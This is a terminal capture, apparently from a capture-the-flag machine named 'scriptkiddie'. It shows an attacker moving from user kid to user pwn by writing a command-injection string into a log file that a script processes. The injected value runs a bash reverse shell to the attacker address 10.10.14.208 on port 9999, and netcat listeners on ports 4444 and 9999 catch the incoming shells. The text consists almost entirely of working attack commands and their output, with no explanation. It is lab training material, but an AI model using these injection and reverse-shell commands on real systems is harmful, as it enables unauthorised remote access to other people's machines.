 1: default@kali: ~
kid@scriptkiddie:/home/pwn$ ls
ls
recon
scanlosers.sh
kid@scriptkiddie:/home/pwn$ echo "  ;/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.208/9999 0>&1' #" > /home/kid/logs/hackers
┌──(default㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.208] from (UNKNOWN) [10.10.10.226] 39460
bash -i
bash: cannot set terminal process group (920): Inappropriate ioctl for device
bash: no job control in this shell
kid@scriptkiddie:~/html$ cd /home/pwn
cd /home/pwn
kid@scriptkiddie:/home/pwn$ echo "  ;/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.208/9999 0>&1' #" > /home/kid/logs/hackers
<10.10.14.208/9999 0>&1' #" > /home/kid/logs/hackers
kid@scriptkiddie:/home/pwn$
2: default@kali: ~
┌──(default㉿kali)-[~]
└─$ nc -nvlp 9999
listening on [any] 9999 ...
connect to [10.10.14.208] from (UNKNOWN) [10.10.10.226] 53498
bash: cannot set terminal process group (862): Inappropriate ioctl for device
bash: no job control in this shell
pwn@scriptkiddie:~$